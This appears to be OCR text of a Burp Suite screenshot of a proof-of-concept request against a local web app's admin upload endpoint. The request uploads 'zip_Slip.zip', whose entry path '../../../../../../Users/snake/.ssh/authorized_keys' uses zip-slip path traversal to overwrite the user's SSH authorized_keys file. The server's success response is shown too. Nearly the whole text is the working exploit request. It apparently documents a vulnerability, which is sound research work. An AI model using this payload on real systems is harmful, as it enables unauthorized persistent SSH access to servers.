 Request
Pretty Raw Hex
\n
1 POST /adminPage/main/upload HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 875
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVbyvAlhQHUyMUAD0
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
19 Connection: close
20
21 ------WebKitFormBoundaryVbyvAlhQHUyMUAD0
22 Content-Disposition: form-data; name="file"; filename="
zip_Slip.zip"
23 Content-Type: application/zip
24
25 PKX}X2../../../../../../Users/snake/.ssh/authorized_keys
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 05:02:37
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 101
6 Date: Fri, 29 Mar 2024 03:02:37 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"/var/folders/ln/sjz_zm513ng125ngw6c2b_lm0000gn/T/zip_
Slip.zip"
}
Inspect
Request
Request
Request
Request
Request